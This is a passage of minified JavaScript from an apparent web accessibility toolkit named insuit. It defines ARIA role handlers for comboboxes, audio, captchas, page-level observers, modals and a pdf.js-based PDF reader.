this.isAutocompleteInline()?this.element.value:(t=[],this.eachOption(function(){i4t(this.isSelected).isFunction()&&this.isSelected()&&t.push(this.getValue())}),0==t.length?"":t[0])}select(t){t>=this.size()||(this.eachOption(function(){this.deSelect()}),this.isSelect()?this.element.selectedIndex=t:this.getOption(t).select())}isExpanded(){return"true"===i4t(this.element).attr("aria-expanded")}hasPopup(){var t=i4t(this.element).attr("aria-haspopup");return!i4t(t).isNullOrEmptyString()&&i4t(["true","menu","listbox","tree","grid","dialog"]).includes(t)}getPopup(){var t=i4t(this.element).attr("aria-controls");return i4t(t).isNullOrEmptyString()?i4t(null):i4t.findIncludingInsuit("*[id='"+t+"']")}popupIsShown(){var t;return!!this.isSelect()||(t=this.getPopup()).isElement()&&t.isVisible()}deSelect(t){this.size()}resetCurrent(){this.eachOption(function(){this.resetCurrent()})}setCurrent(t){this.isSelect()||null!=(t=this.getOption(t))&&(this.resetCurrent(),t.setCurrent())}isSelect(){return"select"===this.element.nodeName.toLowerCase()}isSelected(t){t=this.getOption(t);if(null!=t)return t.isSelected()}selectedIndex(){var t,e;return this.isSelect()?this.element.selectedIndex:(t=0,e=!1,this.eachOption(function(){e||(i4t(this.isSelected).isFunction()&&this.isSelected()?e=!0:t++)}),e?t:-1)}size(){return this.isSelect()?this.element.options.length:(this.isAutocompleteWithList()&&1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children),this.children.map(t=>"optgroupRole"==t.type||"listboxRole"==t.type?t.children.length:"optionRole"==t.type?1:0).reduce((t,e)=>t+e,0))}isAutocomplete(){var t=i4t(this.element);return i4t(["inline","list","both"]).includes(t.attr("aria-autocomplete"))}isAutocompleteWithList(){var t=i4t(this.element).attr("aria-autocomplete");return!i4t(t).isUndefinedOrNull()&&("list"==t||"both"==t)}isAutocompleteInline(){return"inline"===i4t(this.element).attr("aria-autocomplete")}ssmlContentList(){return this.ssmlLabelList()}getNavigatorClass(){return this.isAutocompleteWithList()?"AutocompleteNavigator":"ComboBoxFormNavigator"}isReactCombobox(){return this.element.matches("[id^='react-select'][class*=dummyInput], [class*='react-select']")&&Object.keys(this.element).some(t=>t.includes("reactInternal"))}getOption(t){if(this.isValidIndex(t)){var e,i=0;if(this.isAutocompleteInline())return(e=i4t.find("[id='"+i4t(this.element).attr("aria-controls")+"']")).isElement()?i4t.js.roles.getRoleByElement(e):null;1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children);for(var r=0;r<this.children.length;r++)if("optgroupRole"==(e=this.children[r]).type&&0<e.children.length){if(!(e.children.length+i<=t))return e.children[t-i];i+=e.children.length}else if("optionRole"==e.type){if(t<=i)return e;i++}}return null}eachOption(t){if(i4t(t).isFunction())for(var e,i,r=0;r<this.children.length;r++)if("optgroupRole"==(e=this.children[r]).type)for(i=0;i<e.children.length;i++)t.apply(e.children[i]);else t.apply(e)}isValidIndex(t){return t<this.size()&&0<=t}onInput(){var t;this.hasPopup()?(t=this.getPopup()).isElement()&&t.isVisible()?i4t(this.element).attr("aria-expanded","true"):i4t(this.element).attr("aria-expanded","false"):i4t(this.element).removeAttr("aria-expanded")}close(){i4t(this.element).attr("aria-expanded","false")}open(){i4t(this.element).attr("aria-expanded","true")}destroy(){i4t.event.removeListener("input",this.onInput,this.element),super.destroy()}setRoleListeners(){this.isSelect()&&i4t.event.addListener("mousedown",this.#onMouseDownListener,this.element),i4t.event.addListener("click",this.#onClickListener,this.element),i4t.event.addListener("input",this.#onInputListener,this.element)}getAutocompleteDescription(){var t=this.size(),e=[];return e.push(i4t.js.services.I18nService.get("number_of_results_autocomplete",{number:t})),t=(t=this.getActiveOption())?t.getValue(this):"",i4t(t).isNullOrEmptyString()||e.push(i4t.js.services.I18nService.get("form_element_value",{value:t})),e}getActiveOption(){return 1==this.children.length&&"listboxRole"===this.children[0].type&&(this.children=this.children[0].children),this.children.map(t=>"optgroupRole"==t.type?t.children:t).flat(1/0).filter(t=>t.isSelected())[0]}setExpanded(){var t;this.isSelect()||((t=this.getPopup()).isElement()&&t.isVisible()?i4t(this.element).attr("aria-expanded","true"):i4t(this.element).attr("aria-expanded","false"))}onClick(){i4t(()=>this.setExpanded()).defer()}toAction(){return!1}},i4t.js.roles.complementaryRole=class complementaryRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.contentinfoRole=class contentinfoRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.areamapRole=class areamapRole extends i4t.js.roles.AbstractRole{getElementLabel(){var t=i4t(this.element);return t.isElement()&&(t=t.attr("alt"),!i4t(t).isNullOrEmptyString())?t:super.getElementLabel()}},i4t.js.roles.asteriscRole=class asteriscRole extends i4t.js.roles.AbstractRole{reload(){}ssmlContentList(){return[""]}getNavigatorClass(){return"AsteriscNavigator"}},i4t.js.roles.audioRole=class audioRole extends i4t.js.roles.AbstractRole{parentElement=null;constructor(t){super(t),this.parentElement=i4t(t).parent().val()}ssmlContentList(){return this.ssmlLabelList()}getNavigatorClass(){return"DefaultMultimediaNavigator"}isVisible(){var t=i4t(this.element).attr("data-insuit-visibility");return!i4t(t).isNullOrEmptyString()&&"true"===t||i4t(this.parentElement).isVisible()}isFixed(){return i4t(this.parentElement).isFixed()}zIndex(){var t=i4t(this.element).zIndex(),e=i4t(this.element).attr("data-insuit-z-index");return t<1&&(t=i4t(this.parentElement).zIndex()),i4t(e).isNullOrEmptyString()&&(e="+1"),this.calculateData(t,e)+10}getWidth(){var t=i4t(this.element).offset(),t=0<t.width?t.width:this.parentElement.offsetWidth,e=i4t(this.element).attr("data-insuit-width");return this.calculateData(t,e)}getHeight(){var t=i4t(this.element).offset(),t=0<t.height?t.height:this.parentElement.offsetHeight,e=i4t(this.element).attr("data-insuit-height");return this.calculateData(t,e)}getLeft(){var t=i4t(this.element).offset(),t=(0<t.left?t:i4t(this.parentElement).offset()).left,e=i4t(this.element).attr("data-insuit-left");return this.calculateData(t,e)}getTop(){var t=i4t(this.element).offset(),t=(0<t.top?t:i4t(this.parentElement).offset()).top,e=i4t(this.element).attr("data-insuit-top");return this.calculateData(t,e)}getTotalLeft(){var t=0<this.element.offsetHeight?this.element:this.parentElement;return this.getLeft()+this.getCSSValue(t,"margin-left")+this.getCSSValue(t,"padding-left")}getTotalTop(t){var e=0<this.element.offsetHeight?this.element:this.parentElement;return t?this.getTop()+e.offsetHeight-this.getCSSValue(e,"margin-bottom")+this.getCSSValue(e,"padding-bottom"):this.getTop()+this.getCSSValue(e,"margin-top")+this.getCSSValue(e,"padding-top")}},i4t.js.roles.barRole=class barRole extends i4t.js.roles.AbstractRole{constructor(t){super(t),this.reload()}getNavigatorClass(){return"BarNavigator"}},i4t.js.roles.captchaRole=class captchaRole extends i4t.js.roles.AbstractRole{grammar="captcha";isRequired(){return!0}ssmlContentList(){return this.ssmlLabelList()}getNavigatorClass(){return"CaptchaFormNavigator"}},i4t.js.roles.helpRole=class helpRole extends i4t.js.roles.AbstractRole{openedType(){return i4t(this.element).attr("data-insuit-help-opened")}getNavigatorClass(){return"HelpNavigator"}},i4t.js.roles.htmlRole=class htmlRole extends i4t.js.roles.AbstractRole{static currentPageLink;static pageCSS="";langObserver;observer;selectedChild;globalObserverTimeout=null;constructor(){var t=i4t.find(i4t.config.get("toprole"));super(t.isElement()?t.value:document.documentElement),(this.selectedChild=this).setClientCSS(i4t.js.roles.htmlRole.pageCSS),document.documentElement.matches(i4t.config.get("toprole"))||this.setHTMLLangObserver()}setHTMLLangObserver(){i4t(this.langObserver).isUndefinedOrNull()&&(this.langObserver=i4t(document.documentElement).addObserver(()=>{this.onLangChange(),this.checkHTMLOrHeadReloaded()},{childList:!1,subtree:!1,characterData:!1,attributeFilter:["lang","xml:lang"],attributeOldValue:!1}))}async setClientCSS(t){var e=/@[^{]+[^@]*}[^{}]*}/gm,i=""+i4t.config.get("cdn.service")+i4t.config.get("cdn.css.path")+i4t.config.get("cdn.css.pagefile");t=i4t(t).replaceAll(/\/\*.+?(?=\*\/)\*\//gm,""),i4t.js.roles.htmlRole.currentPageLink&&i4t.js.roles.htmlRole.currentPageLink.sheet||(i4t.js.roles.htmlRole.currentPageLink=i4t.find("link[href*=insuit-page]").value),i4t.js.roles.htmlRole.currentPageLink&&i4t.js.roles.htmlRole.currentPageLink.sheet||(i4t.js.roles.htmlRole.currentPageLink=await i4t.css.addLink(i,!0,"anonymous"));let r=t.matchAll(e),n=r.next();for(;!n.done;)try{i4t.js.roles.htmlRole.currentPageLink.sheet.insertRule(n.value[0],i4t.js.roles.htmlRole.currentPageLink.sheet.cssRules.length)}catch(t){i4t.logger.warning("No se ha podido añadir la regla "+n.value[0])}finally{n=r.next()}for(t=i4t(t).replaceAll(e,""),r=t.matchAll(/[^{]+{[^}]*}/gm),n=r.next();!n.done;)try{i4t.js.roles.htmlRole.currentPageLink.sheet.insertRule(n.value[0],i4t.js.roles.htmlRole.currentPageLink.sheet.cssRules.length)}catch(t){i4t.logger.warning("No se ha podido añadir la regla "+n.value[0])}finally{n=r.next()}}reload(t){this.setGeneralObserver(),super.reload(!1,null,!!t)}async checkTopRoleStatus(){var t;i4t(this.element).matches(i4t.config.get("toprole"))||(t=await this.getNewRootElement(),delete this.element["data-insuit-role-object"],this.element=t.value,(this.element["data-insuit-role-object"]=this).observer.disconnect(),this.observer=null,this.setGeneralObserver(),t.value!==document.documentElement&&this.setHTMLLangObserver(),i4t.topRole.onLiveEvent("assertive",!0))}async getNewRootElement(){let i=i4t.find(i4t.config.get("toprole"));return i.isElement()?i:new Promise(t=>{let e=i4t(()=>{(i=i4t.find(i4t.config.get("toprole"))).isElement()&&(window.clearInterval(e),t(i))}).interval(.5);i4t(()=>t(document.documentElement)).delay(4)})}setGeneralObserver(){var r,n,s,e,a;i4t(this.observer).isUndefinedOrNull()&&(r=this,e=i4t.config.get("generalContainer"),a=function isInInsuitBar(t){for(t=t.parent();t.isElement();){if(t.hasAttribute("aria-live")&&"off"!==t.attr("aria-live")||t.attr("id")===e)return!0;t=t.parent()}return!1},this.observer=i4t(this.element).addObserver(function(t,e){switch(r.checkTopRoleStatus(),t.attributeName){case"aria-live":r.onAriaLiveChange(t,e,a);break;case"lang":case"xml:lang":r.onLangChange(t);break;case"disabled":r.onDisabledChange(t);break;case"readonly":r.onReadOnlyChange(t);break;case"role":r.onRoleChange(t);break;case"aria-hidden":r.onAriaHiddenChange(t);break;case"aria-invalid":r.onAriaInvalidChange(t)}let i=!1;for(n=0;n<t.addedNodes.length;n++)(s=i4t(t.addedNodes[n])).isElement()&&e.i4tArr.indexOf(s.val())<0&&!a(s)&&(e.i4tArr.push(s.val()),i=!0);for(n=0;n<t.removedNodes.length;n++)(s=i4t(t.removedNodes[n])).isElement()&&e.i4tArr.indexOf(s.val())<0&&!a(s)&&(e.i4tArr.push(s.val()),r.observer.checkRemoved=!0);if(i)try{r.checkPossibleElementsCoveredByBar()}catch(t){i4t.logger.warning("Error al detectar elementos que la barra de insuit cubre")}r.checkHTMLOrHeadReloaded(),i4t.logger.debug(function(){return"Evento de mutación general: { type: "+t.type+", attributeName: "+t.attributeName+", addedNodes: "+t.addedNodes.length+", removedNodes: "+t.removedNodes.length+" }, numero de elementos afectados por la mutación:"+e.i4tArr.length()})},e=>{this.globalObserverTimeout&&window.clearTimeout(this.globalObserverTimeout),this.globalObserverTimeout=i4t(()=>{var t=i4t(e.i4tArr);t.isArray()&&0<t.length()&&r.onChange()}).delay(.7)},{characterData:!1,attributeFilter:["aria-live","lang","xml:lang","role","disabled","readonly","aria-invalid","aria-hidden","id","class"],attributeOldValue:!0}),this.observer.i4tArr=i4t([]),this.observer.checkRemoved=!1)}checkPossibleElementsCoveredByBar(){i4t.js?.widgets?.InsuitBar?.bar?.isElement?.()&&(i4t(()=>i4t.js.widgets.InsuitBar.detectCoveredElementsByBar()).delay(1),i4t(()=>i4t.js.widgets.InsuitBar.adjustFixedElementsCoveredByBar()).delay(2))}checkHTMLOrHeadReloaded(){var t=i4t(i4t.js.roles?.htmlRole?.currentPageLink).isElement()&&!i4t.js.roles?.htmlRole?.currentPageLink?.parentElement,e="true"!==i4t(document.documentElement).attr("data-insuit-active")&&i4t.js.widgets.InsuitBar&&i4t.js.widgets.InsuitBar.bar.isElement();(t||e)&&(t&&(i4t.js.roles.htmlRole.currentPageLink=null),e&&i4t(document.documentElement).attr("data-insuit-active","true"),this.setClientCSS(i4t.js.roles.htmlRole.pageCSS),this.reload(),i4t(()=>i4t.event.insuit.dispatch("reload")).delay(.2))}onAriaLiveChange(t,e,i){var r=i4t(t.target);r.isElement()&&e.i4tArr.indexOf(r.val())<0&&!i(r)&&e.i4tArr.push(t.target)}onLangChange(){var t=i4t(i4t(document.documentElement).attr("lang")).isNullOrEmptyString()?i4t(document.documentElement).attr("xml:lang"):i4t(document.documentElement).attr("lang");i4t.config.getValidLanguage(t)!==i4t.config.getLanguage()&&i4t.config.setLanguage(t)&&(i4t.js.services.I18nService.loadLang(i4t.config.getLanguage()),i4t.js.services.I18nService.reloadAllTexts(),i4t.js.services.ModelService.setInDOM(),i4t.beIframe()||(i4t.js.widgets.InsuitBar.createToolsShortcuts(),i4t.event.insuit.dispatch("reload")))}onDisabledChange(t){t=i4t.js.roles.getRoleByElement(t.target);t instanceof i4t.js.roles.AbstractRole&&i4t(t.element).attr("aria-disabled",t.element.disabled?"true":"false")}onReadOnlyChange(t){let e=i4t.js.roles.getRoleByElement(t.target);["AbstractRoleForm","gridRole","listboxRole","gridcellRole"].some(t=>e instanceof i4t.js.roles[t])&&i4t(e.element).attr("aria-readonly",e.element.readOnly?"true":"false")}onRoleChange(t){this.#attributeChangeAffectVisibility(t)&&(t=this.getParentRole(i4t(t.target)),i4t(t).isUndefinedOrNull()||t.onLiveEvent("polite",!0))}onAriaHiddenChange(t){t=i4t(t.target);"true"===t.attr("aria-hidden")?t.attr("tabindex","-1"):t.removeAttr("tabindex")}onAriaInvalidChange(t){let e=i4t(t.target).attr("aria-invalid"),i=i4t.js.roles.getRoleByElement(t.target),r;t.oldValue!==e&&i instanceof i4t.js.roles.AbstractRole&&((r=i.getErrorMessageElement()).isElement()&&("true"===e?r.removeAttr("aria-hidden"):r.attr("aria-hidden","true")),i4t(e).isNullOrEmptyString()||"false"===e||(r=i.getAriaInvalidMessage(),i4t(r).isNullOrEmptyString())||i4t(i4t.runner).isUndefinedOrNull()||i4t.runner.modal("alert",r))}onChange(){i4t(this.liveEvent.timer).isUndefinedOrNull()||window.clearTimeout(this.liveEvent.timer),this.liveEvent={timer:i4t(()=>this.#onGeneralMutation()).delay(this.timeToLiveSleep/1e3),type:"mutation"}}#onGeneralMutation(){var e,i,t=i4t(this.observer).isUndefinedOrNull()?i4t([]):i4t(this.observer.i4tArr);!i4t(this.observer).isUndefinedOrNull()&&this.observer.checkRemoved&&(this.observer.checkRemoved=!1,this.checkCurrentChildExist()),t.isArray()&&0<t.length()&&(i4t.logger.debug(()=>"Revision de cambios en mutación general, numero de elementos afectados por la mutación:"+t.length()),i4t.js.services.ModelService.setInDOM(),t.map(t=>i4t(t)).forEach(t=>{t.isElement()&&((i=this.getObjectiveForBusyAriaControlsIfExist(t)).isElement()?this.onLiveNode("busy",i):(e=t.attr("aria-live"),i4t(e).isNullOrEmptyString()||"assertive"!==e.toLowerCase()&&"polite"!==e.toLowerCase()?t.findAll("[role][aria-live]").map(t=>i4t(t)).forEach(t=>{e=t.attr("aria-live"),i4t(e).isNullOrEmptyString()||"assertive"!==e.toLowerCase()&&"polite"!==e.toLowerCase()||this.onLiveNode(e,t)}):this.onLiveNode(e,t)))}),this.observer.i4tArr=i4t([]))}checkCurrentChildExist(){if("asteriscRole"!==this.selectedChild.type&&!this.selectedChild.exists()){for(;!i4t(this.selectedChild.element).isInDOM();){let t=this.selectedChild.parent;if(!((t=this.selectedChild.backRole&&this.selectedChild.backRole instanceof i4t.js.roles.AbstractRole?this.selectedChild.backRole:t)instanceof i4t.js.roles.AbstractRole)){this.selectedChild=this;break}this.selectedChild=t}this.selectedChild.reload(),i4t.dispatchIEvent("return-to-last-role")}}onLiveNode(t,e){var i=i4t.js.roles.getRoleByElement(e.val()),r=this.getParentRole(e),n=i4t(r).isUndefinedOrNull();n&&!i4t(i).isUndefinedOrNull()&&(r=i.parent,n=i4t(r).isUndefinedOrNull()),n||(r.reload(),i=i4t.js.roles.getRoleByElement(e.val())),i4t(i).isUndefinedOrNull()||i.onLiveEvent(t,!1)}getParentRole(t){var e,t=t.parent();return t.isElement()?(e=i4t.js.roles.getRoleByElement(t.val()),i4t(e).isUndefinedOrNull()?this.getParentRole(t):e):null}getElementLabel(){var t=document.title;return i4t(t).isNullOrEmptyString()?super.getElementLabel():t}#attributeChangeAffectVisibility(t){var e,i,r,n,s;return!i4t(t.attributeName).isUndefinedOrNull()&&(n=i4t(t.target),"role"===t.attributeName)&&(e="none"===t.oldValue,i="none"===n.attr("role"),s="true"===n.attr("data-insuit-role-removed"),(r=!e&&i)&&(n.attr("data-insuit-role-removed","true"),n=i4t.js.roles.getRoleByElement(t.target),i4t(n).isUndefinedOrNull()||n.destroy()),!s)&&(e&&!i||r)}},i4t.js.roles.modalRole=class modalRole extends i4t.js.roles.AbstractRole{reload(){this.element=i4t.htmlElement.insuitGeneralContainer().find("#x-insuit-modal-dialog").val()}getNavigatorClass(){return"ModalNavigator"}},i4t.js.roles.pdfRole=class pdfRole extends i4t.js.roles.AbstractRole{#PDF_URL_ATTR="data-insuit-pdf-url";#isPdfLoading=!1;#currentPdfLoaded;#TextLayerBuilder=function(t){this.textLayerDiv=t.textLayerDiv,this.pageIdx=t.pageIndex,this.viewport=t.viewport,this.textDivs=[],this.textContent=null,this.tmpCanvasCtx=i4t(document).createElement("canvas").getContext("2d"),this.matches=[],this.findController=window.PDFFindController||null,this.appendText=function(t,e){var i,r,n,s,a,e=e[t.fontName],o=i4t(document).createElement("div");this.textDivs.push(o),s=pdfjsLib.Util.transform(this.viewport.transform,t.transform),i=Math.atan2(s[1],s[0]),e.vertical&&(i+=Math.PI/2),r=Math.sqrt(s[2]*s[2]+s[3]*s[3]),n=e.ascent?e.ascent*r:e.descent?(1+e.descent)*r:r,a=s[4]+n*Math.sin(i),s=s[5]-n*Math.cos(i),o.style.position="absolute",o.style.left=a+"px",o.style.top=s+"px",o.style.fontSize=r+"px",o.style.fontFamily=e.fontFamily,o.textContent=t.str,o.dataset.fontName=t.fontName,o.dataset.fontSize=r,o.dataset.angle=i*(180/Math.PI),o.dataset.canvasWidth=(e.vertical?t.height:t.width)*this.viewport.scale,o.dataset.canvasHeight=(e.vertical?t.width:t.height)*this.viewport.scale,o.dataset.top=s,o.dataset.left=a},this.setTextContent=function(t){for(var e=0,i=(this.textContent=t).items.length;e<i;e++)this.appendText(t.items[e],t.styles);this.renderLayer()},this.renderLayer=()=>{var t,e,i,r,n,s=document.createDocumentFragment();if(!(1e5<this.textDivs.length)){for(t=i4t(document.body).hasAttribute("data-insuit-reorder-pdf")?i4t.js.roles.pdfRole.reorder(this.textDivs):this.textDivs,n=0;n<t.length;n++)e=t[n],this.tmpCanvasCtx.font=e.style.fontSize+" "+e.style.fontFamily,0<(r=this.tmpCanvasCtx.measureText(e.textContent).width)&&(s.appendChild(e),i=e.dataset.canvasWidth/r,e.dataset.angle,0);for(this.textLayerDiv.appendChild(s),this.updateMatches(),n=0;n<t.length;n++)i4t(t[n]).addClass("insuit-cursor-text")}},this.updateMatches=function(){for(var t,e=this.matches,i=this.textContent.items,r=-1,n=0,s=e.length;n<s;n++){for(var a=e[n],o=Math.max(r,a.begin.divIdx),l=a.end.divIdx;o<=l;o++)(t=this.textDivs[o]).textContent=i[o].str,t.className="";r=a.end.divIdx+1}null!==this.findController&&this.findController.active&&(this.matches=this.convertMatches(null!==this.findController&&this.findController.pageMatches[this.pageIdx]||[]),this.renderMatches(this.matches))},this.renderMatches=function(t){if(0!==t.length){var s=this.textContent.items,a=this.textDivs,e=null,i=null!==this.findController&&this.pageIdx===this.findController.selected.pageIdx,r=null===this.findController?-1:this.findController.selected.matchIdx,n=null!==this.findController&&this.findController.state.highlightAll,o={divIdx:-1,offset:void 0};if(n||i){var l=r,c=r+1;n&&(l=0,c=t.length);for(var u=l;u<c;u++){var d=t[u],h=d.begin,d=d.end,m=i&&u===r?" selected":"";if(e&&h.divIdx===e.divIdx?appendTextToDiv(e.divIdx,e.offset,h.offset):(null!==e&&appendTextToDiv(e.divIdx,e.offset,o.offset),beginText(h)),h.divIdx===d.divIdx)appendTextToDiv(h.divIdx,h.offset,d.offset,"highlight"+m);else{appendTextToDiv(h.divIdx,h.offset,o.offset,"highlight begin"+m);for(var g=h.divIdx+1,p=d.divIdx;g<p;g++)a[g].className="highlight middle"+m;beginText(d,"highlight end"+m)}e=d}e&&appendTextToDiv(e.divIdx,e.offset,o.offset)}}function beginText(t,e){a[t.divIdx].textContent="",appendTextToDiv(t.divIdx,0,t.offset,e)}function appendTextToDiv(t,e,i,r){var n=a[t],t=s[t].str.substring(e,i),e=document.createTextNode(t);r?((i=i4t(document).createElement("span")).className=r,i.appendChild(e),n.appendChild(i)):n.appendChild(e)}},this.convertMatches=function(t){for(var e=0,i=0,r=this.textContent.items,n=r.length-1,s=null===this.findController?0:this.findController.state.query.length,a=[],o=0,l=t.length;o<l;o++){for(var c=t[o];e!==n&&c>=i+r[e].str.length;)i+=r[e].str.length,e++;e===r.length&&console.error("Could not find a matching mapping");var u={begin:{divIdx:e,offset:c-i}};for(c+=s;e!==n&&c>i+r[e].str.length;)i+=r[e].str.length,e++;u.end={divIdx:e,offset:c-i},a.push(u)}return a}};#AnnotationLayerBuilder=function(t){this.annotationLayerDiv=t.annotationLayerDiv,this.pageIdx=t.pageIndex,this.viewport=t.viewport,this.pdfPage=t.pdfPage,this.renderInteractiveForms=t.renderInteractiveForms,this.linkService=t.linkService,this.downloadManager=t.downloadManager,this.render=function(t){t.length}};currentPage=1;defaultScale=.9;currentScale=1;scaleRange={min:1,max:5};data;metadata;pdf;get pdfName(){return new i4t.url(i4t(this.element).attr(this.#PDF_URL_ATTR)).getFileName()}pages=[];scrollFn;scheme;constructor(t){var e;i4t(t).is("iframe")||i4t(t).is("embed")?super(t):(super(i4t(t).find("#x-insuit-pdf").value),t=i4t.config.UI.getOption("clearTransform"),e=i4t.config.UI.get(),i4t(t).isNumber()&&"CLEAR"===e.option&&(this.currentScale=t),i4t.event.addListener("scroll",()=>this.onScroll()),this.setLanguageObserver())}getPdfLength(){return this.pages.length}getRoleText(){return"PDF: "+this.pdfName}async renderPage(t,e){var i,r;!i4t(t).isNumber()||t<1||this.pages.length<t||((i=this.pages[t-1]).isRendered||i.isRendering?i4t(e).isFunction()&&(e.call(this),this.renderPage(t-1),this.renderPage(t+1),this.renderPage(t+2)):(i.isRendering=!0,i4t.logger.trace(`[PDFVIEWER] Se lanza la carga de la página ${t} del PDF`),r=await i.page.getAnnotations({intent:"display"}),i.ctx.annotationLayer.render(r),r=await i.page.getTextContent(),i4t(i.ctx.textLayer.textLayerDiv).removeClass("loading"),i.ctx.textLayer.setTextContent(r),await i.page.render(i.ctx).promise,i4t.logger.trace(`[PDFVIEWER] Finaliza la carga de la página ${t} del PDF`),i.isRendered=!0,i4t(e).isFunction()&&(e(),this.renderPage(t-1),this.renderPage(t+1),this.renderPage(t+2)),i.isRendering=!1))}async reload(e){await new Promise(t=>{super.reload(!1,t,!!e)}),this.children.forEach(t=>this.setPdfMethodsToEachChildPage(t))}setPdfMethodsToEachChildPage(t){t.getNavigatorClass=()=>this.getNavigatorClass(),t.ssmlContentList=()=>this.ssmlContentList(),t.scaleUp=()=>{var t=this.currentScale+.5;t<=this.scaleRange.max&&(this.currentScale=t,this.refresh(parseInt(this.currentPage)))},t.scaleDown=()=>{var t=this.currentScale-.5;t>=this.scaleRange.min&&(this.currentScale=t,this.refresh(parseInt(this.currentPage)))}}onScroll(){let e=i4t.scroll.getTop(document.documentElement);this.pages.filter(t=>!t.isRendered&&Math.abs(t.ctx.pageTop-e)<1.5*t.ctx.viewport.height).forEach(t=>this.renderPage(t.number))}async preloadNextPage(){await this.renderPage(this.currentPage+1),await this.renderPage(this.currentPage+2)}refresh(t,e){for(var i=0;i<this.pages.length;i++)this.pages[i].ctx=this.preparePage(this.pages[i].page),this.pages[i].isRendered=!1;this.renderPage(t,e),1===t&&300<window.scrollY&&this.onScroll()}getElementLabel(){return i4t(this.metadata).isUndefinedOrNull()||i4t(this.metadata.info.Title).isNullOrEmptyString()?super.getElementLabel():this.metadata.info.Title}async#setPage(t){var e=i4t.config.template("pdf.page",{number:t}),e=(i4t(this.element).append(e),await this.pdf.getPage(t));this.pages[t-1]={number:t,page:e,ctx:this.preparePage(e),isRendered:!1},1!==t&&2!==t||await this.renderPage(t)}async#requestPdf(t){return pdfjsLib.getDocument(t+(-1<t.indexOf("?")?"&":"?")+"m"+(new Date).getTime()).promise}async loadPdf(){if(this.#isPdfLoading)return!1;var e,t=i4t(document.documentElement).find("#x-insuit-pdf").attr(this.#PDF_URL_ATTR);if(i4t(t).isNullOrEmptyString())return!1;this.#isPdfLoading=!0;var i=new i4t.url(t).toString();try{e=await this.getPdfContent(void 0,i),this.pdf=e,this.metadata=await e.getMetadata();for(let t=1;t<=e._pdfInfo.numPages;t++)await this.#setPage(t);return this.#currentPdfLoaded=t,await this.reload(),!0}catch(t){return i4t.logger.error(t),!1}finally{this.#isPdfLoading=!1}}async getPdfContent(e,i){try{e=await this.#requestPdf(i)}catch(t){i=i4t.js.services.PdfService.getDownloaderUrl(i),e=await this.#requestPdf(i)}return e}getPdfScale(t){var t=t.getViewport({scale:1}).width,t=i4t.userAgent.windowWidth()/t,e=this.defaultScale+this.currentScale/2;return t<e?t:e}preparePage(t){var e=t.getViewport({scale:this.getPdfScale(t)}),i=i4t.find("#pdf-page-"+t.pageNumber),r=i.find(".pdf-canvas-layer"),n=r.val().getContext("2d"),s=i.find(".pdf-text-layer"),a=i.find(".pdf-annotation-layer"),o=new this.#TextLayerBuilder({textLayerDiv:s.val(),viewport:e,pageIndex:t.pageNumber,pdfPage:t}),t=new this.#AnnotationLayerBuilder({annotationLayerDiv:a.val(),viewport:e,pageIndex:t.pageNumber,pdfPage:t}),l=i4t.config.UI.get();return s.html(""),a.html(""),i.style("width",e.width+"px"),i.style("height",e.height+"px"),r.val().height=e.height,r.val().width=e.width,s.style("offset",`${r.value.offsetTop}px ${r.val().offsetLeft}px`),a={canvasContext:n,viewport:e,textLayer:o,annotationLayer:t,pageTop:i4t(o.textLayerDiv).offset().top},"NavManager"!==l.manager&&"CLEAR"!==l.option&&"SENIOR"!==l.option||(this.scheme=i4t.config.UI.getOption("clearScheme"),i=i4t.config.get("clear.clearSchemes")[this.scheme],i4t(i).isUndefinedOrNull())||(a.pageColors={background:i4t.config.get("clear.clearSchemes")[this.scheme].background,foreground:i4t.config.get("clear.clearSchemes")[this.scheme].fontColor}),a}getData(){try{for(var t=this.data,e=atob(t),i=new Uint8Array(e.length),r=0;r<e.length;++r)i[r]=e.charCodeAt(r);return i.buffer}catch(t){return i4t.logger.warning("No se ha podido leer el PDF",t),new Uint8Array(0).buffer}}getNavigatorClass(){return"PdfNavigator"}download(){var i=this;this.pdf.getData().then(function(t){var e=URL.createObjectURL(new Blob([t],{type:"application/pdf"})),t=i4t(document).createElement("a");t.href=e,t.download=i.pdfName,t.click(),i4t(function(){URL.revokeObjectURL(e)}).defer()}).catch(t=>i4t.logger.error(t))}setLanguageObserver(){i4t(document.documentElement).addObserver(function(t){i4t(t.attributeName).isUndefinedOrNull()||"lang"!==t.attributeName||i4t.config.setLanguage(i4t(document.documentElement).attr("lang"))&&(t=i4t.config.get("cdn.service")+i4t.config.get("cdn.text.path")+i4t.config.getLanguage()+"/"+i4t.config.get("cdn.text.file"),i4t.js.services.I18nService.requestTexts(t).then(i4t.js.services.I18nService.reloadAllTexts),i4t.js.services.ModelService.setInDOM())},null,{childList:!1,attributes:!0,characterData:!1,subtree:!1,attributeFilter:["lang"]})}setPdfObserver(){i4t(this.element).addObserver(t=>{i4t(t.attributeName).isUndefinedOrNull()||t.attributeName!==this.#PDF_URL_ATTR||(t=i4t(document.documentElement).find("#x-insuit-pdf").attr(this.#PDF_URL_ATTR),i4t(t).isNullOrEmptyString())||this.checkPdfUrl()},null,{childList:!1,attributes:!0,characterData:!1,subtree:!1,attributeFilter:[this.#PDF_URL_ATTR]})}ssmlContentList(){let t,e,i,r,n=this.getTextDivs(),s=[],a=this instanceof i4t.js.roles.pdfRole?this:this.parent;return s.push(i4t.js.services.I18nService.get("pdf_page_number_of_total",{number:a.currentPage,total:a.pages.length})),n.each(function(){i4t(this.attr(i4t.js.roles.insuitUuid)).isNullOrEmptyString()&&this.attr(i4t.js.roles.insuitUuid,i4t.generateUUID()),r={text:this.text(),textNodes:[this.attr(i4t.js.roles.insuitUuid)]},i=this.val().dataset,e={angle:parseInt(i.angle),height:parseInt(i.canvasHeight),width:parseInt(i.canvasWidth),fontName:i.fontName,fontSize:parseInt(i.fontSize),left:parseInt(i.left),top:parseInt(i.top)},!i4t(t).isUndefinedOrNull()&&t.fontName===e.fontName&&parseInt(e.top)<parseInt(t.top+t.fontSize)&&((r=s.pop()).textNodes.push(this.attr(i4t.js.roles.insuitUuid)),r.text=r.text+(t.left<e.left&&parseInt(t.left+t.width+t.fontSize)>e.left?"":" ")+this.text()),i4t(r.text).isNullOrEmptyString()||/^\s+$/.test(r.text)||(s.push(r),t=e)}),s}getTextDivs(){var t;return i4t(this.element).isElement()&&i4t(this.element).find(".pdf-text-layer").isElement()&&(t=i4t(this.element).find(`#pdf-page-${this.currentPage} .pdf-text-layer`),i4t(t).isElement())?t.children():i4t([])}toAction(){var 